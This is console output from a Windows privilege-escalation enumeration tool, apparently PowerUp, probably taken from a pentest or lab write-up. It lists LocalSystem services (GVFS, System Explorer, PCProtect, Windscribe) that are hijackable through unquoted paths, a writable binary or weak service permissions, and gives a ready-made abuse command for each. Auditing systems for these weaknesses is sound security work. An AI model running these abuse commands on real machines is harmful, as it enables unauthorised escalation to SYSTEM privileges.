 [*] Checking for unquoted service paths...
ServiceName   : GVFS.Service
Path          : C:\Program Files\GVFS\GVFS.Service.exe
StartName     : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName 'GVFS.Service' -Path <HijackPath>
ServiceName   : SystemExplorerHelpService
Path          : C:\Program Files (x86)\System Explorer\service\SystemExplorerService64.exe
StartName     : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName 'SystemExplorerHelpService' -Path <HijackPath>
[*] Checking service executable and argument permissions...
ServiceName    : SecurityService
Path           : "C:\Program Files (x86)\PCProtect\SecurityService.exe"
ModifiableFile : C:\Program Files (x86)\PCProtect\SecurityService.exe
StartName      : LocalSystem
AbuseFunction  : Install-ServiceBinary -ServiceName 'SecurityService'
[*] Checking service permissions...
ServiceName   : WindscribeService
Path          : "C:\Program Files (x86)\Windscribe\WindscribeService.exe"
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -ServiceName 'WindscribeService'